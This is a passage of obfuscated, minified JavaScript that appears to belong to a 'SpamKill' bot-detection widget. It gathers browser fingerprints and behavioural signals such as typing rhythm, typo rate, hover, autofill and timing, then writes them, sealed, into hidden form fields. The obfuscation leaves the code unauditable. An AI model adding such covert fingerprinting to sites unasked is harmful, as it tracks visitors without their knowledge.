-0x36);}_0x4acb36[_0x2cc1cb(0xbb0,0x657,0xc68,0xcdf)]=_0x69ca7d[_0x2cc1cb(0xcef,0x122f,0xc68,0x1446)],_0x4acb36[_0x2cc1cb(0x29b,-0x54d,0xf7,-0x39e)]=_0x515457[_0x33f9a0(0x3f9,0x408,0x6a6,0xc31)],_0x4acb36[_0x2cc1cb(0x48f,0xf0c,0x673,0x632)+'t']=_0x2d4f77[_0x2cc1cb(0x8a5,0x5d5,0x673,0x799)+'t'],_0x4acb36[_0x2cc1cb(0x10bb,0x7f3,0x7e0,0x2fe)]=_0x55b01e[_0x33f9a0(0x75c,0xb7d,0xd8f,0xe67)],_0x4acb36[_0x2cc1cb(0x11a1,0x9a3,0x1108,0x139f)]=_0x154c6a[_0x33f9a0(0x1a33,0x18ab,0x16b7,0x14f3)];const _0x363890={};function _0x33f9a0(_0x26b8d3,_0x262a62,_0x172ec7,_0x758deb){return _0x43d7a4(_0x758deb,_0x262a62-0x1ee,_0x172ec7-0xdc,_0x172ec7-0x579);}return _0x363890[_0x33f9a0(0x120c,0x316,0xa1b,0xfd7)]=_0x4b20fb[_0x2cc1cb(0x568,-0x407,0x46c,0x3f9)],_0x363890['outerHeigh'+'t']=_0xcce7c[_0x33f9a0(0xe5a,0x16fd,0x138d,0x19ef)+'t'],_0x363890[_0x2cc1cb(0xd5b,0x18c2,0x10c9,0xd0f)]=_0x2b615e['innerWidth'],_0x363890['innerHeigh'+'t']=_0x10fbff[_0x2cc1cb(0x638,0xf07,0xe5a,0x1077)+'t'],_0x363890[_0x2cc1cb(0x487,0xbfe,0xd11,0xf69)+_0x33f9a0(0xbb2,0x1046,0x1233,0xf36)]=_0x2f9ad7['devicePixe'+_0x2cc1cb(0x70a,0x7e5,0xc84,0x62a)],_0x48342f={'userAgent':_0x554eb6,'isMobile':_0x133035,'screen':_0x4acb36,'window':_0x363890,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x554eb6)&&!/edg/i['test'](_0x554eb6),'isFirefox':/firefox|fxios/i[_0x33f9a0(0xb77,0x9db,0x1061,0x16d8)](_0x554eb6),'isEdge':/edg/i[_0x2cc1cb(0xb63,0x2e5,0xab2,0x6dc)](_0x554eb6),'isSafari':/safari/i[_0x2cc1cb(0xe36,0x81b,0xab2,0xd55)](_0x554eb6)&&!/chrome|chromium/i[_0x33f9a0(0xdcb,0x13b8,0x1061,0x129e)](_0x554eb6),'isOpera':/opr\/|opera/i[_0x2cc1cb(0x1118,0x61e,0xab2,0xef1)](_0x554eb6)}},_0x48342f;},_0x49bada={};return _0x49bada[_0x43d7a4(0x700,0x3ae,0xd8a,0x738)]=_0x4f57bb,_0x49bada;}}else _0x43d7a4(0x88c,0x12b,0xb88,0x45f)!==_0x43fea0(0x66b,0x751,0x693,0x584)?_0x532137=0x1d*-0x7+0x21f5+-0x20e4:(this['rt']['ex'][_0x43fea0(0x1121,0xdc5,0x727,0x1133)]&&(this['rt']['ex'][_0x43d7a4(0x680,0x877,0x9c1,0xcf9)]+=_0x3b85f7[_0x43d7a4(0x13d6,0x110c,0x133d,0xdbe)]-this['rt']['ex'][_0x43d7a4(0x7dd,0x1494,0xd45,0xc17)],this['rt']['ex']['hoverN']++,this['rt']['ex'][_0x43fea0(0xbdf,0xdc5,0x14d3,0x9ea)]=0x1bf5*-0x1+-0x1*-0x1645+0xd*0x70),this['scheduleEn'+_0x43fea0(0x9ed,0x10b5,0x11d0,0xfe4)](_0x43d7a4(0x15a,0x415,0xbd8,0x921)+'n'));}}}}}if(_0x402ce8[_0x43d7a4(0x37b,0x827,0x1116,0x906)]){if('kPMMC'!=='kPMMC')try{const _0x48ac3e=new _0x43c270(),_0x197c6e=_0x48ac3e['state']===_0x43d7a4(0x138c,0x1048,0xf42,0x111c);if(_0x48ac3e[_0x43d7a4(0x705,0x640,0xe4b,0xcbc)]!==_0x43fea0(0x432,0xcc7,0x568,0x128f))_0x48ac3e[_0x43fea0(0xc9b,0x8cb,0x9c1,0xa4a)]();return _0x197c6e;}catch(_0x57767d){return!![];}else _0x4a7e75(_0x43fea0(0x569,0x1ab,-0x688,0xa43)+'lation:\x20me'+_0x43d7a4(0xd1e,0xb8a,0x271,0x553)+_0x2ba806[_0x43d7a4(0x654,0x738,0x4c9,0x3ff)](-0x1b*0x35+0x1b5+0x3*0x14c)+_0x43fea0(0x13e9,0xbdd,0xf32,0x132e)+_0x431a24[_0x43d7a4(0x9b5,0x2f5,0x9bb,0x3ff)](0xc7*0x10+-0x509*-0x7+-0x5*0x989)+_0x43d7a4(0xe55,0x11d2,0x1666,0x1006)+_0x532137);}}_0x28b914[_0x43fea0(0x1146,0x124b,0x17a8,0x15a6)]=_0x532137,_0x28b914['dwellQ']=_0x32dcfe['nD']?_0x255cb0(_0x32dcfe[_0x43d7a4(0x291,0xaba,0x36a,0x76a)]/_0x32dcfe['nD']):-0x18fe+0x24e9*0x1+-0xbeb;if(_0x32dcfe['fieldData']['size']>-0x872+0x4*-0x2ec+0x1422){const _0x4f92f4={};_0x32dcfe[_0x43fea0(0x1a5b,0x1233,0x17b7,0xa03)]['forEach']((_0x108de2,_0x358768)=>{function _0x1101d6(_0x423a4e,_0x37e61c,_0xe23a20,_0x5b3dd3){return _0x43d7a4(_0x5b3dd3,_0x37e61c-0x2c,_0xe23a20-0x72,_0xe23a20-0x199);}function _0x3a2788(_0x254a17,_0x4628d3,_0x33301a,_0x3f1a41){return _0x43fea0(_0x254a17-0x1d2,_0x254a17-0x186,_0x33301a-0x22,_0x33301a);}_0x108de2[_0x1101d6(0x5b5,-0x2cb,0x5e7,0x65f)][_0x1101d6(0x1b18,0xf41,0x130f,0xd2f)]>=-0x56+-0x115a+-0xa*-0x1c5&&(_0x4f92f4[_0x358768]={'k':_0x108de2[_0x1101d6(-0x197,0x85e,0x5e7,0x805)]['length'],'c':_0x108de2[_0x1101d6(0x338,0xa60,0x958,0xd8e)+'s'],'r':_0x108de2[_0x3a2788(0x1354,0x1534,0x18d0,0x190c)+_0x1101d6(0x13b5,0x1975,0x121b,0x1687)]['length']>-0x1f32+0x1bef+0x343?Math[_0x3a2788(0x795,0xfad,0x771,0xc10)](_0x108de2['rhythmPatt'+_0x3a2788(0x13b6,0x1240,0xba7,0xbae)][0x11c7+0x1*-0x1363+0xce*0x2]):-0x1*0x1915+-0x22b9*0x1+-0x5fb*-0xa});}),_0x28b914[_0x43fea0(0x8e2,0x6e3,0x8d9,0x833)+_0x43d7a4(0x77c,0x8ce,0x8a8,0x2a1)]=_0x4f92f4;}_0x28b914[_0x43fea0(0xc9,0x73e,-0x5e,0x3ad)]=_0x1a896c[_0x43d7a4(-0x5c1,0x638,0x91c,0x208)]?_0x255cb0(_0x1a896c['sumDir']/_0x1a896c[_0x43fea0(0x4,0x3b6,0x283,0xbaa)]*(0x2*0xd27+-0x1a8a+0x13b)):0x4f+-0xd62+0xd13*0x1,_0x28b914[_0x43fea0(0xc6c,0x469,0x8b8,0x497)+'el']=_0x255cb0(_0x1a896c['maxV']),_0x28b914['typoRate']=_0x3c5c78[_0x43fea0(-0x519,0x277,0x947,-0x419)]?Math[_0x43fea0(0x39a,0x60f,0x3ac,0xe99)]((-0xe9a+0x2*-0x137+0x1*0x1207)*_0x3c5c78[_0x43fea0(0x943,0xa82,0x7ba,0x2c7)]/_0x3c5c78[_0x43d7a4(0xf,-0x150,0x5dc,0xc9)]):0x1*0xf5b+-0x25d3*-0x1+-0x352e,_0x28b914[_0x43d7a4(-0x5bf,-0x2d8,0xe3,0x1c0)]=Math['min'](0x15fc+0x17b*-0xb+0x2b*-0x1c,_0x3c5c78[_0x43d7a4(0x49c,0x564,0x154,0x1c0)]),_0x28b914['inputMode']=_0x3c5c78[_0x43d7a4(-0x3c8,-0x149,0x29b,0x340)]<<-0x9ed+0x1d*-0x147+0x1e1*0x19|_0x3c5c78[_0x43fea0(0xf59,0xb83,0xa95,0x1042)],_0x28b914['overShootQ']=_0x3c5c78[_0x43d7a4(-0x33b,-0x37d,0x9cf,0x4d8)]?_0x255cb0(_0x3c5c78['overshootN']/_0x3c5c78[_0x43fea0(0xb68,0x686,0x6f5,0x4eb)]*(-0x8ca+0x1e8a+-0x15*0xfd)):-0x5bd*0x1+0x21e*-0x7+0x148f,_0x28b914['hoverQ']=_0x3c5c78[_0x43d7a4(0xa1e,0xd36,0x5a1,0x62f)]?_0x255cb0(_0x3c5c78[_0x43d7a4(0x140f,0x77c,0xcef,0xcf9)]/_0x3c5c78[_0x43d7a4(-0x239,0xc69,0x106,0x62f)]):0x1d8f+-0xec3+-0xecc,_0x28b914[_0x43fea0(0x1651,0xda4,0x113e,0x140f)]=Math[_0x43fea0(0x15fc,0x1195,0x1538,0x10d1)](-0xb50+0x28b+0x9c4,_0x3c5c78[_0x43d7a4(0xf5f,0xcbd,0x65a,0x999)]);const _0x40718b=[_0x3c5c78[_0x43fea0(0x150c,0xe56,0x7bf,0x1486)][_0x43fea0(0x6e6,0xe04,0xf82,0xc40)+_0x43d7a4(0x5ce,0xe70,0xbcd,0x839)]||-0x686*0x4+-0x2214+0x3c2c,_0x3c5c78[_0x43d7a4(0x626,0x8c1,0xa0e,0xca8)]['saccades']||-0x8b*-0x2b+-0xb3a+-0xc1f*0x1,_0x22c908[_0x43fea0(0x49,0x5d6,0x571,-0x202)+_0x43d7a4(-0x3eb,0x568,0x65,0x40)][_0x43d7a4(0x12a9,0xf76,0xdbf,0x1176)],_0x3c5c78['cognitive'][_0x43d7a4(0x7e6,0xcaf,0xa6f,0x97f)]>-0x2451+0xc2*-0x2b+0x44e8+0.5?0x7e9+0x2439+-0x2c21:-0x5df+0x14b*0x10+-0xed1],_0x567cdc=_0x40718b[_0x43fea0(0x24e,0x9ed,0x6d8,0x1070)]((_0x5547f3,_0x1b5738)=>_0x5547f3+_0x1b5738,0x1e00+-0xd*-0x249+-0x3bb5);_0x28b914[_0x43fea0(0x979,0xbee,0xa05,0xe39)+_0x43fea0(0x157c,0xfbf,0x1511,0xd72)]=Math['min'](0x1f*0xe3+0x4cd*-0x4+-0x137*0x6,Math[_0x43fea0(0x522,0x339,-0x132,0x431)](-0x1ef2+-0x536+0x485*0x8,Math[_0x43fea0(0x83d,0x60f,0xe40,0xe3b)](_0x567cdc*(-0x128b*0x2+0x870+0x995*0x3)))),_0x28b914['dmRmsQ']=_0x3af2ff['n']>-0x120e*-0x2+0x2446+-0x485e*0x1?_0x255cb0(Math['sqrt'](_0x3af2ff['sum2']/_0x3af2ff['n']-(_0x3af2ff['sum']/_0x3af2ff['n'])**(0x1aa0+0x1276+-0x2d14))):0x1455+-0x1*0x1114+-0x11*0x31;if(_0x3af2ff[_0x43fea0(0x1a5,0x403,0x74e,-0x2e3)][_0x43fea0(0x1add,0x1324,0xdb8,0x1795)]>-0x1167+-0x2460+-0x35d1*-0x1){const _0x568005=_0x3af2ff['noise'][_0x43fea0(0x2fe,0x9ed,0xe7d,0xfef)]((_0x34249f,_0x4499f3)=>_0x34249f+_0x4499f3,-0x1*-0x1543+0x1d43+0xdf*-0x3a)/_0x3af2ff[_0x43fea0(0xc9,0x403,0xc51,0x354)]['length'],_0x2c5e73=_0x3af2ff[_0x43d7a4(0x7b0,0x9ee,0x449,0x255)]['reduce']((_0x149da8,_0x299f65)=>_0x149da8+(_0x299f65-_0x568005)**(-0xc2d+-0x11*0xe5+0x1b64),-0x8d2*-0x3+0x1*-0x1981+-0x5*0x31)/_0x3af2ff[_0x43d7a4(-0x472,-0x25d,-0x298,0x255)]['length'];_0x28b914[_0x43d7a4(0x1188,0x649,0x7fe,0xa82)+'e']=_0x255cb0(Math[_0x43fea0(0x6b3,0x24e,0x9e2,0x24f)](_0x2c5e73)*(0x1517+-0x1*-0x23a3+-0x34d2));}const _0x18da60=_0x51431b['med']??-0x1dc3+0x1402+0x9c1,_0x4b4881=_0x51431b['sd']??-0x110d+0x1d*0x11d+-0xf3c,_0x1aaf51=_0x18da60*(0x4*-0x85d+0x1*-0x23bf+0x1*0x491b),_0x3e3f46=_0x4b4881*(0x1a84+-0x5e8+-0x10b4*0x1);_0x28b914[_0x43d7a4(0x9c1,0xd4f,0x1313,0xd28)]=_0x18da60===0x1e7b+-0x46f*-0x8+-0x41f3?0x1ab*0x3+-0x1*-0x49d+0x1*-0x99e:Math['min'](0x1*0xfa1+-0x21e9*-0x1+-0x121*0x2b,Math['max'](-0x934+-0x20b+0x30*0x3c,Math[_0x43fea0(0x78d,0x60f,0x89f,0xd95)](Math['log2'](-0x1*-0xee6+-0x5*0x65a+0x10dd+_0x1aaf51)*(-0xe55+-0x8cd+0x1732)))),_0x28b914[_0x43d7a4(0x48e,0xd69,0xcc1,0x5a1)]=_0x4b4881===-0x1f6f+-0x1658+0x35c7?0x275+0x16df*0x1+0xcaa*-0x2:Math[_0x43d7a4(0x11be,0x171a,0xf47,0xfe7)](-0x558+0x1*-0x1539+0x1b90,Math['max'](-0x151*-0x5+0x16c0+-0x755*0x4,Math[_0x43fea0(-0x1f,0x60f,-0x2b5,0x44f)](Math[_0x43d7a4(0x1026,0x990,0x621,0xeb9)](-0x1*0x20f3+0x8b+0x2069+_0x3e3f46)*(-0x1*0x632+0x2298+0x972*-0x3)))),_0x28b914[_0x43fea0(0x92f,0x875,0x6ba,0xe36)]=_0x378cb8['n']?_0x255cb0(_0x378cb8[_0x43d7a4(0xb9e,0xf34,0xcdb,0x108f)]/_0x378cb8['n']):0x750+-0x14b9+0xd69;if(_0x378cb8[_0x43d7a4(0x6a9,0x1158,0x6d0,0x8fd)+'t'])_0x28b914[_0x43fea0(0x60f,0x2e6,-0x344,-0x570)+_0x43fea0(0x2b0,0x8c6,0x416,0x8d)]=_0x378cb8[_0x43d7a4(0x8dd,0xab3,0x10a3,0x8fd)+'t'];_0x28b914['batDeltaQ']=_0x255cb0(Math['abs'](_0x447f47[_0x43fea0(0x1533,0xff1,0x1545,0x114e)]));if(_0x22c908[_0x43fea0(0xdf4,0xdf4,0xaae,0x14d3)]){let _0x5209ac=0x15*-0x87+-0x5ff*0x5+0x290e,_0x3cc5d9=-0x1fef*-0x1+-0x1*-0xff+0x696*-0x5;for(let _0x292c24=-0x12*0x13a+-0x5c9*-0x1+0x104b;_0x292c24<-0x69*0x20+-0xe5e*0x2+-0x1*-0x29e4;_0x292c24++){const _0x1f7c78=_0x22c908[_0x43fea0(0xa6a,0xdf4,0xf66,0x16bc)][_0x292c24]&-0xd6e+0x1f41+0x6*-0x2f6;_0x292c24<-0x83f*-0x2+0xae*-0x29+-0x51*-0x24?_0x5209ac|=_0x1f7c78<<_0x292c24%(-0x3e1+-0x9d1*0x3+0x2158)*(0x16*0xa3+-0x17e*-0x2+-0x35*0x52):_0x3cc5d9|=_0x1f7c78<<_0x292c24%(-0x85c+-0x3*0x869+0x219b)*(-0x1a75+0x4*-0x3aa+-0x1*-0x2921);}_0x28b914[_0x43fea0(0x253,0xaba,0x1144,0xc11)]=_0x5209ac,_0x28b914[_0x43fea0(0x2a6,0x6e1,0x9f0,0x809)]=_0x3cc5d9;}_0x22c908[_0x43d7a4(0xa03,0x432,0x78,0x29d)]&&(_0x28b914[_0x43d7a4(-0x42,0x1d7,-0x837,-0x22)]=_0x255cb0(_0x22c908['rtt'][_0x43d7a4(0x5df,-0x7ae,0x87a,0xda)]),_0x28b914[_0x43d7a4(0xd4b,0x79b,0x811,0x8cf)]=_0x255cb0(_0x22c908['rtt']['sd']));if(_0x34c760['quirks']){if('xNarq'==='WJYbG')_0x4144e7[_0x43fea0(0x1751,0x1108,0x1085,0x1069)]('missing\x20wi'+'ndow\x20dimen'+_0x43d7a4(0x690,0x537,0x22c,0x44));else{const _0x196428={};_0x196428['s']=_0x34c760[_0x43fea0(0x98d,0x824,0xd0a,0xbc7)]['stableSort']?0x168e+-0xe61+-0x82c:-0x81*0x6+-0x23b0+0x26b6,_0x196428['m']=_0x34c760['quirks'][_0x43d7a4(0x1672,0x16a5,0x106c,0xef6)+_0x43d7a4(0x11ed,0x15a6,0x717,0xd5c)]?0xc1d*0x2+0x3*0x7f+-0x19b6:-0x15d1+-0x1*-0x581+0xe8*0x12,_0x196428['p']=_0x34c760[_0x43d7a4(0x7e7,0xbb0,0x52a,0x676)][_0x43d7a4(0xa0c,0xd2e,0x1042,0xbca)+_0x43d7a4(0xbd9,0xb43,0x142a,0xea2)]?0x3d*0x45+-0x811+0x1*-0x85f:-0xf3e*0x1+0x1ceb+-0xdad,_0x28b914['engineQuir'+'ks']=_0x196428;}}if(this['rt'][_0x43fea0(0x86b,0xfdd,0x186e,0x15c1)]){if(_0x43d7a4(0x298,0x433,0x4d6,0x71)!==_0x43fea0(0x6a6,0x381,0x386,0x353)){const _0x182a4b=this[_0x43fea0(0xd2,0x587,-0x17e,0x689)+_0x43fea0(0xd7e,0x86e,0xd68,0x172)+'e']();_0x182a4b&&('JjfOC'===_0x43fea0(0x15bb,0x12cc,0x1612,0x120b)?(_0x28b914[_0x43fea0(0x12a2,0xb70,0x780,0x1050)+_0x43d7a4(0x12aa,0x1085,0x1137,0xa98)]=_0x182a4b,_0x4a7e75(_0x43fea0(0x9f0,0x3fa,0x413,0x84c)+_0x43fea0(0x81b,0x5e2,0x736,0x3)+_0x43fea0(0x13d,0x3be,0x57f,-0x238)+'ill:\x20'+_0x182a4b['autofillCo'+_0x43d7a4(-0x374,-0x1f6,0x5be,0x558)]+('%,\x20Autocor'+_0x43fea0(0x123d,0xfd8,0xb9c,0xfba))+_0x182a4b[_0x43d7a4(0x16f6,0x979,0xb65,0xee8)+_0x43fea0(-0x238,0x440,0xbed,0x544)+'e']+'%')):(_0x31ce0f[_0x43d7a4(0xdfd,0xb1c,0x8e5,0xf5a)](_0x43d7a4(-0x90,0x24d,0x5ac,0x2f7)+_0x43d7a4(0x116,-0xb9,0xdfc,0x819)+(_0x2b076a[_0x43d7a4(0xaf8,0x133d,0x1250,0xd4c)+'Count']??_0x43fea0(0x11ff,0x102c,0xc2f,0xa27))),_0x28ea8a['push'](_0x43d7a4(0x7fe,0xa9c,0x2ad,0x2f7)+_0x43fea0(0xb5f,0x79a,0xc1,0xfaa)+(_0x4071c1[_0x43d7a4(0xa31,0x102b,0x119,0x7a3)+_0x43fea0(0x8e8,0x33b,-0x460,-0x2e2)]??'n/a'))));}else{const _0x5a815f=this[_0x43d7a4(0x1546,0x1697,0x1788,0x1138)+_0x43fea0(0x1ec,0xa74,0x1348,0x4ef)][_0x43fea0(0x1916,0x1266,0x1493,0xcb6)][_0x43d7a4(0xd44,0xbbe,0xef1,0x738)](_0x332b08);_0x5a815f&&(_0x5a815f[_0x43fea0(0x546,0x2e7,-0x123,-0x300)]=_0xba6182[_0x43fea0(0xf69,0x109a,0xc49,0x1790)](),_0x5a815f[_0x43d7a4(0xab9,0x143b,0xd8d,0xeb8)+_0x43d7a4(0x980,0x46f,0xcb5,0x3db)]=[_0x43fea0(0x272,0xa72,0x1033,0xbf5)],_0x5a815f['mouseMovem'+_0x43d7a4(0x99f,0x1594,0xff7,0xe01)]=[]);}}_0x5000f5['seal'](JSON['stringify'](_0x28b914))[_0x43fea0(0x12a8,0xb38,0xe56,0xbfe)](_0x87ea9=>{function _0x4008a4(_0x46a74e,_0x35c5fd,_0x295175,_0x557ad0){return _0x43fea0(_0x46a74e-0x6a,_0x557ad0- -0x16e,_0x295175-0xdc,_0x46a74e);}function _0x145130(_0x339933,_0x5b6d7e,_0x47ddb0,_0x4cc815){return _0x43d7a4(_0x47ddb0,_0x5b6d7e-0x3f,_0x47ddb0-0x55,_0x4cc815- -0x13d);}if(_0x145130(0x8a3,0xc00,0xb05,0xc33)!==_0x145130(0x8fb,0x3a8,0x785,0xc33))_0x55c6ba=0x1076+-0xb5f+-0x49f;else{const _0x5bc08b=document['querySelec'+_0x145130(0x8de,0x10ec,0xc0c,0xdd6)](_0x145130(0x13f1,0x1464,0x6e9,0xe58)+_0x145130(-0x20,0x478,0x50c,0x837)+_0x145130(0x68a,0x8bd,0x1cb,0x700));_0x5bc08b[_0x145130(0x567,0x10a0,0x89b,0xd5f)](_0x30f2f6=>{function _0x118fcf(_0x19f7a1,_0x3f76f5,_0x3a02fe,_0x1939e8){return _0x4008a4(_0x3f76f5,_0x3f76f5-0x1cf,_0x3a02fe-0xc9,_0x1939e8-0x3fc);}_0x30f2f6[_0x118fcf(0x891,0x110b,0xaa1,0x1119)]=_0x87ea9;}),_0x5bc08b[_0x145130(0x15c3,0x1324,0x8fd,0x1039)]===0x14d5*0x1+-0x1337*-0x2+-0x3b43&&_0x5994e3[_0x4008a4(0xa13,0x8ea,0x121,0x324)]('[SpamKill]'+_0x4008a4(0x106c,0x14f4,0x1038,0xf4f)+'ll_data1\x20f'+_0x4008a4(-0x299,0x903,0x900,0xba)+_0x4008a4(0x1349,0x133b,0x7d2,0xea7)+_0x4008a4(0xc65,0x8df,0xd4b,0xfe1));}})[_0x43fea0(0x648,0x30f,0xa8,-0x17d)](_0x33d9ce=>{_0x5994e3[_0x27b999(0x455,0x671,-0x386,0x2b)]('[SpamKill]'+'\x20Encryptio'+'n\x20error:',_0x33d9ce);function _0x49d46f(_0x48658a,_0xf2d9d5,_0x2a8323,_0x1615d2){return _0x43fea0(_0x48658a-0x12e,_0x2a8323-0x2c,_0x2a8323-0x1a2,_0x48658a);}function _0x27b999(_0x535ccc,_0x979c5e,_0x5b176d,_0x490f7d){return _0x43d7a4(_0x979c5e,_0x979c5e-0x197,_0x5b176d-0x161,_0x535ccc- -0x39);}setTimeout(()=>this[_0x49d46f(0x16b,0x960,0x4a3,0x583)](),0x15b*-0xd+0x1*-0x2213+0x379a);});}}}class _0x5329e2{constructor(_0x3add14){this['bt']=_0x3add14,this['set']=new WeakSet(),this[_0x239c20(0xc58,0x75a,0xcba,0xa90)]=-0x309+-0x5*-0x197+-0x4ea;function _0x239c20(_0x545162,_0x400cb2,_0x20b997,_0x3fedae){return _0x3f02f1(_0x545162-0x144,_0x400cb2,_0x20b997- -0x171,_0x3fedae-0x19b);}document[_0x26af8a(0xca8,0x7c,0x80f,0xa25)+_0x26af8a(0xf4d,0x33c,0x873,0x18c)](_0x239c20(-0x1e0,0x68e,0x7f,-0x769),_0x140d20=>{function _0x1e9293(_0x3884b6,_0x51353e,_0x39e6e0,_0x5b7e80){return _0x239c20(_0x3884b6-0x14a,_0x5b7e80,_0x3884b6-0x143,_0x5b7e80-0x1dc);}function _0x2b380d(_0x5b803f,_0x358cd4,_0x500d75,_0x184512){return _0x239c20(_0x5b803f-0xb9,_0x184512,_0x358cd4-0xd9,_0x184512-0x196);}if(_0x1e9293(0x2da,-0x523,0x46a,0x830)!=='qyLJe')this['_clearZoho'+_0x1e9293(0xc78,0xf8c,0xa55,0x12d1)]();else{const _0x9c8d67=_0x140d20[_0x1e9293(0x76a,0x247,0x736,0xb9c)];_0x9c8d67&&(_0x9c8d67[_0x2b380d(0x14dd,0xd3a,0x15ab,0x11fc)]===_0x1e9293(0x115d,0x19c5,0x1320,0xa9d)||_0x9c8d67[_0x2b380d(0xf93,0xd3a,0x46e,0x668)]==='button'||_0x9c8d67['tagName']===_0x1e9293(0x7c6,0x1aa,0x499,0x8bb)||_0x9c8d67[_0x1e9293(0xdff,0x5d3,0x880,0x11e8)]===_0x2b380d(0x1124,0xc09,0x122c,0xc38)&&(_0x9c8d67[_0x1e9293(0xda4,0x1389,0x13e2,0xed9)]===_0x2b380d(0xf84,0x10f3,0x1924,0x18a8)||_0x9c8d67['type']==='button')||_0x9c8d67['tagName']==='A'&&_0x9c8d67['href']&&_0x9c8d67['href']!=='#')&&this['bt'][_0x2b380d(0x7fd,0xca8,0xaf6,0xd97)+_0x2b380d(0x1291,0xf73,0xf28,0xfbf)]('critical'),this[_0x1e9293(0x347,0xa5e,0x23e,0x2b9)](-0x1cc0+0x25b+-0x1c59*-0x1);}},!![]);function _0x26af8a(_0x2b06d0,_0x171253,_0x5e31fd,_0x62841){return _0x3f02f1(_0x2b06d0-0x193,_0x62841,_0x5e31fd-0x47e,_0x62841-0xca);}setInterval(()=>this[_0x239c20(-0x495,0x52e,0x204,0x6e2)](-0x4a3*0x1+-0xc3d*0x2+-0x1*-0x1d1d),_0x402ce8[_0x239c20(0x5d2,0x2d8,0x72b,0xc33)+'S']),this[_0x26af8a(0xd92,0xef6,0x7f3,0xd43)](-0x25c0+0x15e9+-0x1*-0xfd7);}[_0x3f02f1(0xc1e,0x5fa,0x375,0xd1)](_0x94ff0f){function _0x169528(_0x2f9c95,_0x3eb074,_0xd901ec,_0x1b964b){return _0x340362(_0x2f9c95-0x113,_0x2f9c95,_0xd901ec-0x2a,_0x3eb074- -0x156);}function _0x45c9de(_0xb0339c,_0x176552,_0x536688,_0x2fc787){return _0x340362(_0xb0339c-0x18d,_0xb0339c,_0x536688-0xab,_0x2fc787-0x484);}if(_0x45c9de(0x129a,0x14ec,0x18a9,0x116e)===_0x169528(0x6e4,0xb94,0xb7a,0x49e))clearTimeout(this[_0x169528(0x819,0xbe1,0x778,0xefa)]),this[_0x45c9de(0xa3c,0xfa3,0x165b,0x11bb)]=setTimeout(()=>this['scan'](),_0x94ff0f);else{const _0x4bb913=[];_0x375383[_0x169528(-0x386,0x102,-0x4bf,-0x4ed)]&&_0x3e4fb4[_0x169528(0x1d9,0x3ba,0x281,0xade)]&&(_0x4bb913[_0x45c9de(0x19a6,0x11e1,0x17f0,0x13ee)]('zombie\x20obj'+_0x45c9de(0x1098,0xc4,0xe2,0x898)),this[_0x169528(0x77e,-0x6a,0xd8,0x765)](_0x169528(-0x187,0x3ba,0xd9,0x661),_0x45c9de(0x1216,0xa0d,0x13ac,0x1076))),_0x3cf677[_0x169528(0xd6e,0xa88,0x119d,0x294)][_0x169528(0x8c6,0xd05,0x47f,0x1303)](_0x169528(0xa13,0x7c5,0x2c1,0x59))&&(_0x4bb913[_0x169528(0x713,0xe14,0x5e7,0x12f2)](_0x45c9de(0x161f,0x1340,0xdc8,0xdc8)+'r\x20agent'),this[_0x169528(0x2f,-0x6a,-0x65b,-0x36a)](_0x45c9de(0xa33,0x7fe,0xb32,0x994),_0x169528(0x119b,0xa9c,0xecd,0xa1c))),_0x4bb913[_0x169528(0x1047,0x1030,0x9b0,0x18a1)]>0xfaa+0x1eec+-0x2e96&&this[_0x45c9de(0x2df,0xe00,0xd2d,0xa04)+_0x45c9de(0x19c5,0xbf1,0xd93,0x1259)](_0x169528(0xa48,0x3ba,-0xb2,0x14a),_0x169528(0x120c,0x9ca,0xb13,0x11e0)+_0x45c9de(0x27e,0xf96,0x998,0x9c6)+_0x4bb913[_0x169528(0x505,0xc,-0x3fd,0x447)](',\x20'));}}['scan'](){let _0x295bd4=0x9*0x334+-0x48*0x64+-0x24*0x5;function _0x5f0927(_0x409ef2,_0x71eab4,_0x47241c,_0x268f2c){return _0x3f02f1(_0x409ef2-0x6f,_0x409ef2,_0x47241c- -0xf4,_0x268f2c-0x124);}function _0x5d0dfa(_0x14b0b6,_0x53ae39,_0x3b986f,_0x39ca26){return _0x3f02f1(_0x14b0b6-0xdb,_0x53ae39,_0x3b986f-0x20c,_0x39ca26-0x67);}document[_0x5d0dfa(0x867,0xd6f,0xe94,0x147e)+_0x5d0dfa(0x126c,0xe8b,0x1223,0xf6e)]('input[name'+'=\x22spamkill'+'_data1\x22]')[_0x5d0dfa(0xc84,0x1160,0x11ac,0x1332)](_0x317843=>{const _0x4ea424=_0x317843[_0x5d786d(0x6ff,0x81f,0x4fe,0x110)](_0x5d786d(0x9b2,0x542,0x591,-0xe9));function _0x44c98d(_0x58237a,_0x129de1,_0x2bfe0c,_0xfc0b8c){return _0x5d0dfa(_0x58237a-0x193,_0x58237a,_0xfc0b8c- -0x1ce,_0xfc0b8c-0x6e);}function _0x5d786d(_0x334436,_0x1206eb,_0x8c7da5,_0x291bf9){return _0x5d0dfa(_0x334436-0x99,_0x334436,_0x1206eb- -0x16a,_0x291bf9-0x27);}_0x4ea424&&!this[_0x44c98d(0x322,0x50e,0x443,0x9b4)][_0x44c98d(0x12f4,0x13e3,0x12b4,0xf52)](_0x4ea424)&&_0x295bd4<_0x402ce8[_0x44c98d(0xf95,0x9af,0x7ff,0x751)+_0x44c98d(0xc8c,0x14d3,0x13ff,0xcca)]&&(_0x44c98d(0x91e,0x1867,0x11e9,0x11d3)===_0x5d786d(0xc9,0x887,0x4a4,0x9a7)?(_0x50e066[_0x44c98d(0xc14,0x64b,0x5f3,0xdee)]('10'),_0x2ab0d1[_0x5d786d(0x793,0xfb6,0x15c3,0x78b)](_0x1ddb7d[0x1025+-0x59a*0x2+0x4*-0x13c])&&(_0x56cd87=!![])):(_0x4ea424['addEventLi'+_0x5d786d(0x54e,0x497,0x4da,0xc8)](_0x5d786d(0x1566,0x122d,0x156b,0x1326),()=>this['bt']['scheduleEn'+_0x5d786d(0x127c,0x10ad,0xfca,0xf8e)](_0x5d786d(0x1a8c,0x122d,0xc86,0x19f9))),this[_0x44c98d(0xffc,0x58f,0xd83,0x9b4)]['add'](_0x4ea424),_0x295bd4++));});}}const _0x280485=()=>{function _0x4c398d(_0x3e990e,_0x375bc4,_0x2193e1,_0x73e64a){return _0x340362(_0x3e990e-0x42,_0x3e990e,_0x2193e1-0x1a8,_0x375bc4-0x547);}function _0xa7870b(_0x42823e,_0xee2ac9,_0x167aa4,_0x36c551){return 